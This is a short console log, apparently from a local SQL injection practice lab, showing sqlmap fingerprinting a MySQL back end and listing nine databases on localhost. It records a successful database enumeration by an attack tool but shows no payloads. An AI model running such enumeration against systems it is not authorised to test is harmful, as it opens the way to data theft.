 [16:32:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[16:32:47] [INFO] fetching database names
available databases [9]:
[*] challenges
[*] consturctiondb
[*] information_schema
[*] mysql
[*] performance_schema
[*] school
[*] security
[*] sys
[*] test
[16:32:47] [INFO] fetched data logged to text files under 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost'